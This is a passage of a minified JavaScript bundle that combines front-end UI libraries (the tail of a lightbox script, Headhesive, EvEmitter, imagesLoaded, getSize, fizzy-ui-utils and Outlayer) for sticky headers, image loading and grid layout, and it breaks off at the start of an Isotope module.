gscrollbar-fixer"),i.modal.parentNode.removeChild(i.modal),i.trigger("close"),D(i.settings.onClose)&&i.settings.onClose(),document.querySelector(".gcss-styles"));t&&t.parentNode.removeChild(t),i.lightboxOpen=!1,i.closing=null})}},{key:"destroy",value:function(){this.close(),this.clearAllEvents(),this.baseEvents&&this.baseEvents.destroy()}},{key:"on",value:function(e,t){var i=2<arguments.length&&void 0!==arguments[2]&&arguments[2];if(!e||!D(t))throw new TypeError("Event name and callback must be defined");this.apiEvents.push({evt:e,once:i,callback:t})}},{key:"once",value:function(e,t){this.on(e,t,!0)}},{key:"trigger",value:function(n){var t=this,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null,o=[];h(this.apiEvents,function(e,t){var i=e.evt,s=e.once,e=e.callback;i==n&&(e(r),s&&o.push(t))}),o.length&&h(o,function(e){return t.apiEvents.splice(e,1)})}},{key:"clearAllEvents",value:function(){this.apiEvents.splice(0,this.apiEvents.length)}},{key:"version",value:function(){return"3.1.1"}}]),se);function se(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};o(this,se),this.customOptions=e,this.settings=c(te,e),this.effectsClasses=this.getAnimationClasses(),this.videoPlayers={},this.apiEvents=[],this.fullElementsList=!1}return function(){var e=new ie(0<arguments.length&&void 0!==arguments[0]?arguments[0]:{});return e.init(),e}}),function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.Headhesive=t()}(this,function(){"use strict";function e(i,s){function n(){d=l(),c=null,a=i.apply(r,o),r=o=null}var r,o,a,l=Date.now||function(){return(new Date).getTime()},c=null,d=0;return function(){var e=l(),t=s-(e-d);return r=this,o=arguments,t<=0?(clearTimeout(c),c=null,d=e,a=i.apply(r,o),r=o=null):c=c||setTimeout(n,t),a}}function t(e,t){"querySelector"in document&&"addEventListener"in window&&(this.visible=!1,this.options={offset:300,offsetSide:"top",classes:{clone:"headhesive",stick:"headhesive--stick",unstick:"headhesive--unstick"},throttle:250,onInit:function(){},onStick:function(){},onUnstick:function(){},onDestroy:function(){}},this.elem="string"==typeof e?document.querySelector(e):e,this.options=s(this.options,t),this.init())}var s=function(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]="object"==typeof t[i]?s(e[i],t[i]):t[i]);return e};return t.prototype={constructor:t,init:function(){if(this.clonedElem=this.elem.cloneNode(!0),this.clonedElem.className+=" "+this.options.classes.clone,document.body.insertBefore(this.clonedElem,document.body.firstChild),"number"==typeof this.options.offset)this.scrollOffset=this.options.offset;else{if("string"!=typeof this.options.offset)throw new Error("Invalid offset: "+this.options.offset);this._setScrollOffset()}this._throttleUpdate=e(this.update.bind(this),this.options.throttle),this._throttleScrollOffset=e(this._setScrollOffset.bind(this),this.options.throttle),window.addEventListener("scroll",this._throttleUpdate,!1),window.addEventListener("resize",this._throttleScrollOffset,!1),this.options.onInit.call(this)},_setScrollOffset:function(){"string"==typeof this.options.offset&&(this.scrollOffset=function(e,t){for(var i=0,s=e.offsetHeight;e;)i+=e.offsetTop,e=e.offsetParent;return"bottom"===t&&(i+=s),i}(document.querySelector(this.options.offset),this.options.offsetSide))},destroy:function(){document.body.removeChild(this.clonedElem),window.removeEventListener("scroll",this._throttleUpdate),window.removeEventListener("resize",this._throttleScrollOffset),this.options.onDestroy.call(this)},stick:function(){this.visible||(this.clonedElem.className=this.clonedElem.className.replace(new RegExp("(^|\\s)*"+this.options.classes.unstick+"(\\s|$)*","g"),""),this.clonedElem.className+=" "+this.options.classes.stick,this.visible=!0,this.options.onStick.call(this))},unstick:function(){this.visible&&(this.clonedElem.className=this.clonedElem.className.replace(new RegExp("(^|\\s)*"+this.options.classes.stick+"(\\s|$)*","g"),""),this.clonedElem.className+=" "+this.options.classes.unstick,this.visible=!1,this.options.onUnstick.call(this))},update:function(){(void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop)>this.scrollOffset?this.stick():this.unstick()}},t}),function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){var i;if(e&&t)return-1==(i=(i=this._events=this._events||{})[e]=i[e]||[]).indexOf(t)&&i.push(t),this},t.once=function(e,t){var i;if(e&&t)return this.on(e,t),((i=this._onceEvents=this._onceEvents||{})[e]=i[e]||{})[t]=!0,this},t.off=function(e,t){e=this._events&&this._events[e];if(e&&e.length)return-1!=(t=e.indexOf(t))&&e.splice(t,1),this},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var s=this._onceEvents&&this._onceEvents[e],n=0;n<i.length;n++){var r=i[n];s&&s[r]&&(this.off(e,r),delete s[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(t,i){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("ev-emitter")):t.imagesLoaded=i(t,t.EvEmitter)}("undefined"!=typeof window?window:this,function(t,e){function r(e,t){for(var i in t)e[i]=t[i];return e}function o(e,t,i){if(!(this instanceof o))return new o(e,t,i);var s,n=e;return(n="string"==typeof e?document.querySelectorAll(e):n)?(this.elements=(s=n,Array.isArray(s)?s:"object"==typeof s&&"number"==typeof s.length?c.call(s):[s]),this.options=r({},this.options),"function"==typeof t?i=t:r(this.options,t),i&&this.on("always",i),this.getImages(),a&&(this.jqDeferred=new a.Deferred),void setTimeout(this.check.bind(this))):void l.error("Bad element for imagesLoaded "+(n||e))}function i(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var a=t.jQuery,l=t.console,c=Array.prototype.slice,d=((o.prototype=Object.create(e.prototype)).options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&d[t]){for(var i=e.querySelectorAll("img"),s=0;s<i.length;s++){var n=i[s];this.addImage(n)}if("string"==typeof this.options.background)for(var r=e.querySelectorAll(this.options.background),s=0;s<r.length;s++){var o=r[s];this.addElementBackgroundImages(o)}}},{1:!0,9:!0,11:!0});return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,s=i.exec(t.backgroundImage);null!==s;){var n=s&&s[2];n&&this.addBackground(n,e),s=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){e=new i(e);this.images.push(e)},o.prototype.addBackground=function(e,t){e=new s(e,t);this.images.push(e)},o.prototype.check=function(){function t(e,t,i){setTimeout(function(){s.progress(e,t,i)})}var s=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e){e.once("progress",t),e.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&l&&l.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred&&(e=this.hasAnyBroken?"reject":"resolve",this.jqDeferred[e](this))},(i.prototype=Object.create(e.prototype)).check=function(){return this.getIsImageComplete()?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},i.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},i.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},i.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},i.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},i.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},i.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},(s.prototype=Object.create(i.prototype)).check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},(o.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((a=e).fn.imagesLoaded=function(e,t){return new o(this,e,t).jqDeferred.promise(a(this))})})(),o}),function(t,i){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("jquery")):t.jQueryBridget=i(t,t.jQuery)}(window,function(e,t){"use strict";function i(l,c,d){(d=d||t||e.jQuery)&&(c.prototype.option||(c.prototype.option=function(e){d.isPlainObject(e)&&(this.options=d.extend(!0,this.options,e))}),d.fn[l]=function(e){var t,s,n,r,o,a;return"string"==typeof e?(t=u.call(arguments,1),n=t,o="$()."+l+'("'+(s=e)+'")',(t=this).each(function(e,t){var i,t=d.data(t,l);t?(i=t[s])&&"_"!=s.charAt(0)?(i=i.apply(t,n),r=void 0===r?i:r):h(o+" is not a valid method"):h(l+" not initialized. Cannot call methods, i.e. "+o)}),void 0!==r?r:t):(a=e,this.each(function(e,t){var i=d.data(t,l);i?(i.option(a),i._init()):(i=new c(t,a),d.data(t,l,i))}),this)},s(d))}function s(e){!e||e.bridget||(e.bridget=i)}var u=Array.prototype.slice,n=e.console,h=void 0===n?function(){}:function(e){n.error(e)};return s(t||e.jQuery),i}),function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){var i;if(e&&t)return-1==(i=(i=this._events=this._events||{})[e]=i[e]||[]).indexOf(t)&&i.push(t),this},t.once=function(e,t){var i;if(e&&t)return this.on(e,t),((i=this._onceEvents=this._onceEvents||{})[e]=i[e]||{})[t]=!0,this},t.off=function(e,t){e=this._events&&this._events[e];if(e&&e.length)return-1!=(t=e.indexOf(t))&&e.splice(t,1),this},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var s=this._onceEvents&&this._onceEvents[e],n=0;n<i.length;n++){var r=i[n];s&&s[r]&&(this.off(e,r),delete s[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"function"==typeof define&&define.amd?define("get-size/get-size",t):"object"==typeof module&&module.exports?module.exports=t():e.getSize=t()}(window,function(){"use strict";function g(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}function v(e){e=getComputedStyle(e);return e||t("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function y(e){if(T||(T=!0,(a=document.createElement("div")).style.width="200px",a.style.padding="1px 2px 3px 4px",a.style.borderStyle="solid",a.style.borderWidth="1px 2px 3px 4px",a.style.boxSizing="border-box",(o=document.body||document.documentElement).appendChild(a),s=v(a),b=200==Math.round(g(s.width)),y.isBoxSizeOuter=b,o.removeChild(a)),(e="string"==typeof e?document.querySelector(e):e)&&"object"==typeof e&&e.nodeType){var t=v(e);if("none"!=t.display){var i={};i.width=e.offsetWidth,i.height=e.offsetHeight;for(var s=i.isBorderBox="border-box"==t.boxSizing,n=0;n<x;n++){var d=w[n],r=t[d],r=parseFloat(r);i[d]=isNaN(r)?0:r}var o=i.paddingLeft+i.paddingRight,a=i.paddingTop+i.paddingBottom,e=i.marginLeft+i.marginRight,u=i.marginTop+i.marginBottom,h=i.borderLeftWidth+i.borderRightWidth,p=i.borderTopWidth+i.borderBottomWidth,m=s&&b,l=g(t.width),l=(!1!==l&&(i.width=l+(m?0:o+h)),g(t.height));return!1!==l&&(i.height=l+(m?0:a+p)),i.innerWidth=i.width-(o+h),i.innerHeight=i.height-(a+p),i.outerWidth=i.width+e,i.outerHeight=i.height+u,i}for(var f={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},c=0;c<x;c++)f[w[c]]=0;return f}var a,o,s}var b,t="undefined"==typeof console?function(){}:function(e){console.error(e)},w=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],x=w.length,T=!1;return y}),function(e,t){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",t):"object"==typeof module&&module.exports?module.exports=t():e.matchesSelector=t()}(window,function(){"use strict";var i=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],i=0;i<t.length;i++){var s=t[i]+"MatchesSelector";if(e[s])return s}}();return function(e,t){return e[i](t)}}),function(t,i){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("desandro-matches-selector")):t.fizzyUIUtils=i(t,t.matchesSelector)}(window,function(i,r){var l={extend:function(e,t){for(var i in t)e[i]=t[i];return e},modulo:function(e,t){return(e%t+t)%t}},t=Array.prototype.slice,c=(l.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==typeof e&&"number"==typeof e.length?t.call(e):[e]},l.removeFrom=function(e,t){t=e.indexOf(t);-1!=t&&e.splice(t,1)},l.getParent=function(e,t){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,r(e,t))return e},l.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},l.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.filterFindElements=function(e,s){e=l.makeArray(e);var n=[];return e.forEach(function(e){if(e instanceof HTMLElement)if(s){r(e,s)&&n.push(e);for(var t=e.querySelectorAll(s),i=0;i<t.length;i++)n.push(t[i])}else n.push(e)}),n},l.debounceMethod=function(e,t,s){s=s||100;var n=e.prototype[t],r=t+"Timeout";e.prototype[t]=function(){var e=this[r],t=(clearTimeout(e),arguments),i=this;this[r]=setTimeout(function(){n.apply(i,t),delete i[r]},s)}},l.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},l.toDashed=function(e){return e.replace(/(.)([A-Z])/g,function(e,t,i){return t+"-"+i}).toLowerCase()},i.console);return l.htmlInit=function(o,a){l.docReady(function(){var e=l.toDashed(a),s="data-"+e,t=document.querySelectorAll("["+s+"]"),e=document.querySelectorAll(".js-"+e),t=l.makeArray(t).concat(l.makeArray(e)),n=s+"-options",r=i.jQuery;t.forEach(function(t){var e,i=t.getAttribute(s)||t.getAttribute(n);try{e=i&&JSON.parse(i)}catch(e){return void(c&&c.error("Error parsing "+s+" on "+t.className+": "+e))}i=new o(t,e);r&&r.data(t,a,i)})})},l}),function(e,t){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],t):"object"==typeof module&&module.exports?module.exports=t(require("ev-emitter"),require("get-size")):(e.Outlayer={},e.Outlayer.Item=t(e.EvEmitter,e.getSize))}(window,function(e,t){"use strict";function i(e,t){e&&(this.element=e,this.layout=t,this.position={x:0,y:0},this._create())}var s=document.documentElement.style,n="string"==typeof s.transition?"transition":"WebkitTransition",s="string"==typeof s.transform?"transform":"WebkitTransform",r={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[n],o={transform:s,transition:n,transitionDuration:n+"Duration",transitionProperty:n+"Property",transitionDelay:n+"Delay"},e=i.prototype=Object.create(e.prototype),a=(e.constructor=i,e._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},e.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},e.getSize=function(){this.size=t(this.element)},e.css=function(e){var t,i=this.element.style;for(t in e)i[o[t]||t]=e[t]},e.getPosition=function(){var e=getComputedStyle(this.element),t=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),s=e[t?"left":"right"],e=e[i?"top":"bottom"],n=parseFloat(s),r=parseFloat(e),o=this.layout.size;-1!=s.indexOf("%")&&(n=n/100*o.width),-1!=e.indexOf("%")&&(r=r/100*o.height),n=isNaN(n)?0:n,r=isNaN(r)?0:r,n-=t?o.paddingLeft:o.paddingRight,r-=i?o.paddingTop:o.paddingBottom,this.position.x=n,this.position.y=r},e.layoutPosition=function(){var e=this.layout.size,t={},i=this.layout._getOption("originLeft"),s=this.layout._getOption("originTop"),n=i?"right":"left",r=this.position.x+e[i?"paddingLeft":"paddingRight"],i=(t[i?"left":"right"]=this.getXValue(r),t[n]="",s?"paddingTop":"paddingBottom"),r=s?"bottom":"top",n=this.position.y+e[i];t[s?"top":"bottom"]=this.getYValue(n),t[r]="",this.css(t),this.emitEvent("layout",[this])},e.getXValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!t?e/this.layout.size.width*100+"%":e+"px"},e.getYValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&t?e/this.layout.size.height*100+"%":e+"px"},e._transitionTo=function(e,t){this.getPosition();var i=this.position.x,s=this.position.y,n=e==this.position.x&&t==this.position.y;this.setPosition(e,t),!n||this.isTransitioning?((n={}).transform=this.getTranslate(e-i,t-s),this.transition({to:n,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})):this.layoutPosition()},e.getTranslate=function(e,t){return"translate3d("+(e=this.layout._getOption("originLeft")?e:-e)+"px, "+(t=this.layout._getOption("originTop")?t:-t)+"px, 0)"},e.goTo=function(e,t){this.setPosition(e,t),this.layoutPosition()},e.moveTo=e._transitionTo,e.setPosition=function(e,t){this.position.x=parseFloat(e),this.position.y=parseFloat(t)},e._nonTransition=function(e){for(var t in this.css(e.to),e.isCleaning&&this._removeStyles(e.to),e.onTransitionEnd)e.onTransitionEnd[t].call(this)},e.transition=function(e){if(parseFloat(this.layout.options.transitionDuration)){var t,i=this._transn;for(t in e.onTransitionEnd)i.onEnd[t]=e.onTransitionEnd[t];for(t in e.to)i.ingProperties[t]=!0,e.isCleaning&&(i.clean[t]=!0);e.from&&(this.css(e.from),this.element.offsetHeight,0),this.enableTransition(e.to),this.css(e.to),this.isTransitioning=!0}else this._nonTransition(e)},"opacity,"+s.replace(/([A-Z])/g,function(e){return"-"+e.toLowerCase()})),l=(e.enableTransition=function(){var e;this.isTransitioning||(e="number"==typeof(e=this.layout.options.transitionDuration)?e+"ms":e,this.css({transitionProperty:a,transitionDuration:e,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(r,this,!1))},e.onwebkitTransitionEnd=function(e){this.ontransitionend(e)},e.onotransitionend=function(e){this.ontransitionend(e)},{"-webkit-transform":"transform"}),c=(e.ontransitionend=function(e){var t,i;e.target===this.element&&(t=this._transn,i=l[e.propertyName]||e.propertyName,delete t.ingProperties[i],function(e){for(var t in e)return;return 1}(t.ingProperties)&&this.disableTransition(),i in t.clean&&(this.element.style[e.propertyName]="",delete t.clean[i]),i in t.onEnd&&(t.onEnd[i].call(this),delete t.onEnd[i]),this.emitEvent("transitionEnd",[this]))},e.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(r,this,!1),this.isTransitioning=!1},e._removeStyles=function(e){var t,i={};for(t in e)i[t]="";this.css(i)},{transitionProperty:"",transitionDuration:"",transitionDelay:""});return e.removeTransitionStyles=function(){this.css(c)},e.stagger=function(e){e=isNaN(e)?0:e,this.staggerDelay=e+"ms"},e.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},e.remove=function(){return n&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},e.reveal=function(){delete this.isHidden,this.css({display:""});var e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:e.hiddenStyle,to:e.visibleStyle,isCleaning:!0,onTransitionEnd:t})},e.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},e.getHideRevealTransitionEndProperty=function(e){var t,e=this.layout.options[e];if(e.opacity)return"opacity";for(t in e)return t},e.hide=function(){this.isHidden=!0,this.css({display:""});var e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:e.visibleStyle,to:e.hiddenStyle,isCleaning:!0,onTransitionEnd:t})},e.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},e.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},i}),function(n,r){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(e,t,i,s){return r(n,e,t,i,s)}):"object"==typeof module&&module.exports?module.exports=r(n,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):n.Outlayer=r(n,n.EvEmitter,n.getSize,n.fizzyUIUtils,n.Outlayer.Item)}(window,function(e,d,n,s,r){"use strict";function o(e,t){var i=s.getQueryElement(e);i?(this.element=i,l&&(this.$element=l(this.element)),this.options=s.extend({},this.constructor.defaults),this.option(t),t=++h,this.element.outlayerGUID=t,(c[t]=this)._create(),this._getOption("initLayout")&&this.layout()):u&&u.error("Bad element for "+this.constructor.namespace+": "+(i||e))}function a(e){function t(){e.apply(this,arguments)}return(t.prototype=Object.create(e.prototype)).constructor=t}function t(){}var u=e.console,l=e.jQuery,h=0,c={},i=(o.namespace="outlayer",o.Item=r,o.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},o.prototype),p=(s.extend(i,d.prototype),i.option=function(e){s.extend(this.options,e)},i._getOption=function(e){var t=this.constructor.compatOptions[e];return t&&void 0!==this.options[t]?this.options[t]:this.options[e]},o.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},i._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),s.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},i.reloadItems=function(){this.items=this._itemize(this.element.children)},i._itemize=function(e){for(var t=this._filterFindItemElements(e),i=this.constructor.Item,s=[],n=0;n<t.length;n++){var r=new i(t[n],this);s.push(r)}return s},i._filterFindItemElements=function(e){return s.filterFindElements(e,this.options.itemSelector)},i.getItemElements=function(){return this.items.map(function(e){return e.element})},i.layout=function(){this._resetLayout(),this._manageStamps();var e=this._getOption("layoutInstant"),e=void 0!==e?e:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},i._init=i.layout,i._resetLayout=function(){this.getSize()},i.getSize=function(){this.size=n(this.element)},i._getMeasurement=function(e,t){var i,s=this.options[e];s?("string"==typeof s?i=this.element.querySelector(s):s instanceof HTMLElement&&(i=s),this[e]=i?n(i)[t]:s):this[e]=0},i.layoutItems=function(e,t){e=this._getItemsForLayout(e),this._layoutItems(e,t),this._postLayout()},i._getItemsForLayout=function(e){return e.filter(function(e){return!e.isIgnored})},i._layoutItems=function(e,i){var s;this._emitCompleteOnItems("layout",e),e&&e.length&&(s=[],e.forEach(function(e){var t=this._getItemLayoutPosition(e);t.item=e,t.isInstant=i||e.isLayoutInstant,s.push(t)},this),this._processLayoutQueue(s))},i._getItemLayoutPosition=function(){return{x:0,y:0}},i._processLayoutQueue=function(e){this.updateStagger(),e.forEach(function(e,t){this._positionItem(e.item,e.x,e.y,e.isInstant,t)},this)},i.updateStagger=function(){var e=this.options.stagger;return null==e?void(this.stagger=0):(this.stagger=function(e){if("number"==typeof e)return e;var t=(e=e.match(/(^\d*\.?\d*)(\w*)/))&&e[1],e=e&&e[2];return t.length?parseFloat(t)*(p[e]||1):0}(e),this.stagger)},i._positionItem=function(e,t,i,s,n){s?e.goTo(t,i):(e.stagger(n*this.stagger),e.moveTo(t,i))},i._postLayout=function(){this.resizeContainer()},i.resizeContainer=function(){var e;!this._getOption("resizeContainer")||(e=this._getContainerSize())&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))},i._getContainerSize=t,i._setContainerMeasure=function(e,t){var i;void 0!==e&&((i=this.size).isBorderBox&&(e+=t?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),e=Math.max(e,0),this.element.style[t?"width":"height"]=e+"px")},i._emitCompleteOnItems=function(t,e){function i(){r.dispatchEvent(t+"Complete",null,[e])}function s(){++n==o&&i()}var n,r=this,o=e.length;e&&o?(n=0,e.forEach(function(e){e.once(t,s)})):i()},i.dispatchEvent=function(e,t,i){var s=t?[t].concat(i):i;this.emitEvent(e,s),l&&(this.$element=this.$element||l(this.element),t?((s=l.Event(t)).type=e,this.$element.trigger(s,i)):this.$element.trigger(e,i))},i.ignore=function(e){e=this.getItem(e);e&&(e.isIgnored=!0)},i.unignore=function(e){e=this.getItem(e);e&&delete e.isIgnored},i.stamp=function(e){(e=this._find(e))&&(this.stamps=this.stamps.concat(e),e.forEach(this.ignore,this))},i.unstamp=function(e){(e=this._find(e))&&e.forEach(function(e){s.removeFrom(this.stamps,e),this.unignore(e)},this)},i._find=function(e){if(e)return"string"==typeof e&&(e=this.element.querySelectorAll(e)),s.makeArray(e)},i._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},i._getBoundingRect=function(){var e=this.element.getBoundingClientRect(),t=this.size;this._boundingRect={left:e.left+t.paddingLeft+t.borderLeftWidth,top:e.top+t.paddingTop+t.borderTopWidth,right:e.right-(t.paddingRight+t.borderRightWidth),bottom:e.bottom-(t.paddingBottom+t.borderBottomWidth)}},i._manageStamp=t,i._getElementOffset=function(e){var t=e.getBoundingClientRect(),i=this._boundingRect,e=n(e);return{left:t.left-i.left-e.marginLeft,top:t.top-i.top-e.marginTop,right:i.right-t.right-e.marginRight,bottom:i.bottom-t.bottom-e.marginBottom}},i.handleEvent=s.handleEvent,i.bindResize=function(){e.addEventListener("resize",this),this.isResizeBound=!0},i.unbindResize=function(){e.removeEventListener("resize",this),this.isResizeBound=!1},i.onresize=function(){this.resize()},s.debounceMethod(o,"onresize",100),i.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},i.needsResizeLayout=function(){var e=n(this.element);return this.size&&e&&e.innerWidth!==this.size.innerWidth},i.addItems=function(e){e=this._itemize(e);return e.length&&(this.items=this.items.concat(e)),e},i.appended=function(e){e=this.addItems(e);e.length&&(this.layoutItems(e,!0),this.reveal(e))},i.prepended=function(e){var t,e=this._itemize(e);e.length&&(t=this.items.slice(0),this.items=e.concat(t),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(t))},i.reveal=function(e){var i;this._emitCompleteOnItems("reveal",e),e&&e.length&&(i=this.updateStagger(),e.forEach(function(e,t){e.stagger(t*i),e.reveal()}))},i.hide=function(e){var i;this._emitCompleteOnItems("hide",e),e&&e.length&&(i=this.updateStagger(),e.forEach(function(e,t){e.stagger(t*i),e.hide()}))},i.revealItemElements=function(e){e=this.getItems(e);this.reveal(e)},i.hideItemElements=function(e){e=this.getItems(e);this.hide(e)},i.getItem=function(e){for(var t=0;t<this.items.length;t++){var i=this.items[t];if(i.element==e)return i}},i.getItems=function(e){e=s.makeArray(e);var t=[];return e.forEach(function(e){e=this.getItem(e);e&&t.push(e)},this),t},i.remove=function(e){e=this.getItems(e);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(e){e.remove(),s.removeFrom(this.items,e)},this)},i.destroy=function(){var e=this.element.style,e=(e.height="",e.position="",e.width="",this.items.forEach(function(e){e.destroy()}),this.unbindResize(),this.element.outlayerGUID);delete c[e],delete this.element.outlayerGUID,l&&l.removeData(this.element,this.constructor.namespace)},o.data=function(e){e=(e=s.getQueryElement(e))&&e.outlayerGUID;return e&&c[e]},o.create=function(e,t){var i=a(o);return i.defaults=s.extend({},o.defaults),s.extend(i.defaults,t),i.compatOptions=s.extend({},o.compatOptions),i.namespace=e,i.data=o.data,i.Item=a(r),s.htmlInit(i,e),l&&l.bridget&&l.bridget(e,i),i},{ms:1,s:1e3});return o.Item=r,o}),function(e,t){"function"==typeof define&&define.amd?define("isotope-layout/js/item",["outlayer/outlayer"],t):"object"==typeof module&&module.exports?module.exports=t(require("outlayer")):(e.Isotope=e.Isotope||{},e.Isotope.Item=t(e.Outlayer))}(window,function(e){"use strict";function t(){e.Item.apply(this,arguments)}var 